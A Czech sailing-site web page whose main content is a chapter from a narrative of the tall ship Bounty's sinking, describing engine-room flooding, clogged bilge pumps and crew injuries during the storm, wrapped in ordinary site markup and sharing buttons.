                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-22T11:44:07+01:00" >22 května, 2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/&amp;media=&description=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD %0A%0A https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong><em>Dokončení</em></strong></p>
<p><strong>Kapitola 6: Krize ve strojovně</strong></p>
<p><strong>Neděle, 28.října</strong></p>
<p>Den poté co Walbridge nařídil změnu kurzu, se Bounty nacházela téměř 200 mil od oka bouře. Rychlost větru stoupla na 60 uzlů (skoro 120km/h) a výška vln až na 6,5 metru. Na kormidlování Bounty bylo potřeba dvou lidí. Silný vítr roztrhl velkou košovou plachtu na předním stěžni. John Scornavacchi se snažil situaci dostat pod kontrolu a povedlo se mu to až s nejvyšším úsilím. V podpalubí zatím trpěla posádka mořskou nemocí a v kuchyni se vytrhly stoly z paluby. Ale nejhorší bitva se odehrávala dole ve strojovně.</p>
<p>Druhý důstojník, Matt Sanders, bojoval v rozpálené strojovně s vodou a horečnatě přepínal řady ventilů, kterými se měla vypumpovat voda z různých prostor lodě. Modlil se, aby generátory a motory vlivem vnikající vody nevypověděly službu. Jeho zoufalství rostlo úměrně se stoupající hladinou. Nejdřív bylo vody ve strojovně po kotníky, teď stoupla až ke kolenům.</p>
<p>Bilgepumpy, nezbytné k záchraně lodě, nedokázaly s vodou bojovat plným výkonem. Kolem plovoucí třísky a piliny, které zbyly po opravách ve strojovně, plavaly všude kolem a ucpávaly filtry čerpadel. Sanders musel každou chvíli některou z pump vypnout a filtr vyčistit. Scornavacchi a Adam Prokosh mu pomáhali a holýma rukama vybírali špínu do plastových pytlů.</p>
<blockquote><p>&#8222;Kolem sedmé hodiny večer přestal běžet první ze dvou motorů.&#8220;</p></blockquote>
<p>Proti bouři bojovala i samotná Bounty a hrdě čelila nárazům obrovských vln a skučícímu větru. Rány trupu bijícího do moře zněly lodnímu strojníkovi Chrisu Barksdalovi jako „tisíce tunových kusů dřeva narážejících do sebe“. Jeden silný náraz poslal Chrise napříč strojovnou &#8211; pořezal si při tom ruku. Další odhodil kapitána přímo na rozházené stoly a poranil mu záda. Další náraz vlny udeřil o stěnu i s Adamem Prokoshem. Adam si poranil páteř, zlomil tři žebra a vykloubil rameno.</p>
<p>Claudene Christianová pomohla Adamovi na lehátko a ujistila se, že je v pohodlí jak jen to je možné. Navzdory úsilí dostoupala voda ve strojovně do výše 1,2 metru. Elektrická zařízení ve vodě se zkratovala a přestala fungovat. I přes to, že motory s generátory stále ještě běžely, musel kapitán Walbridge potvrdit to, čeho se všichni obávali: Prohráváme.</p>
<p>V zoufalé snaze dostat vodu z lodi kadet Mark Warner vylomil dveře do strojovny, aby pomohl na palubu vynést přenosnou pumpu poháněnou dieselovým agregátem. Nedokázali ale pumpu nahodit. Podle svědectví nebyl nikdo trénovaný na její použití.</p>
<p>Kolem sedmé hodiny večer přestal běžet první ze dvou motorů.</p>
